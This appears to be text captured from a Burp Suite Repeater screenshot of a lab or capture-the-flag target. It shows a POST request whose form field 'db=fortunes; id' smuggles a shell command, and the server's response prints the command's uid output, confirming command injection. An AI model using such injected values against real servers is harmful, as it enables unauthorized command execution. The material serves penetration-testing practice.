 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × 3 × 4 × ...
Go Cancel < | ▾ > | ▾ Target: http://10.10.10.127 ?
Request
Raw Params Headers Hex
POST /select HTTP/1.1
Host: 10.10.10.127
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.127/
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
Connection: close
Upgrade-Insecure-Requests: 1
db=fortunes; id
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html; charset=utf-8
Date: Thu, 04 Jul 2019 11:19:43 GMT
Server: OpenBSD httpd
Content-Length: 512
<!DOCTYPE html>
<html>
<head>
<title>Your fortune</title>
<meta name='viewport' content='width=device-width, initial-scale=1'>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
</head>
<body>
<h2>Your fortune is:</h2>
<p><pre>
Real programmers don&#39;t write in FORTRAN.  FORTRAN is for pipe
stress
freaks and crystallography weenies.  FORTRAN is for wimp engineers
who
wear white socks.
uid=512(_fortune) gid=512(_fortune) groups=512(_fortune)
</pre><p>
<p>Try <a href='/'>again</a>!</p>
</body>
</html>
? < + > Type a search term 0 matches
Done 671 bytes | 60 millis